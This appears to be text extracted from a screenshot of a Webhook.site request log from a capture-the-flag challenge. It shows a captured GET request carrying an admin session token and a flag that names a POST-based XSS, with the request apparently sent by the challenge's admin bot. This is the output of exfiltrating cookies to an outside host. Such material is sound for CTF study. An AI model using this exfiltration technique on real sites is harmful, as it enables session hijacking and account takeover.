 webhook.site/#!/0bef1c67-3a60-4299-abc2-6ac3da6cb5ac/2f89e885-7ade-4cdd-ad20-66d779568012/1
Webhook.site Docs & API Custom Actions WebhookScript Terms & Privacy Support Upgrade
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now CORS Headers Auto Navigate Hide Details More
REQUESTS (5/500) Newest First
Search Query
GET #f1b42 39.109.145.177
12/03/2022 1:15:09 AM
GET #bfa19 39.109.145.177
12/03/2022 1:15:05 AM
GET #ba370 39.109.145.177
12/03/2022 1:14:35 AM
GET #2f89e 139.59.235.205
12/03/2022 1:14:34 AM
GET #c1c64 39.109.145.177
12/03/2022 1:13:09 AM
Request Details Permalink Raw content Export as
GET https://webhook.site/0bef1c67-3a60-4299-abc2-6ac3da6cb5ac?session=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjcwMDAxMjcyfQ.0gBACPP64QejzHhYztsvNHH2DbsQFqtLP3w6bAND
xEg%3B%20flag%3DSTF22%7Bs1mpl3_p0st_xSs_%3A%29%7D
Host 139.59.235.205 whois
Date 12/03/2022 1:14:34 AM (a few seconds ago)
Size 0 bytes
ID 2f89e885-7ade-4cdd-ad20-66d779568012
Files
Query strings
session eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbWluIiwiaWF0IjoxNjcwMDAxMjcyfQ.0g
BACPP64QejzHhYztsvNHH2DbsQFqtLP3w6bANDxEg; flag=STF22{s1mpl3_p0st_xSs_:)}
No content
Headers
connection close
accept-encoding gzip, deflate, br
referer http://127.0.0.1:1337/
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,applicati
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebK
upgrade-insecure-requests 1
host webhook.site
content-length
content-type
Form values
(empty)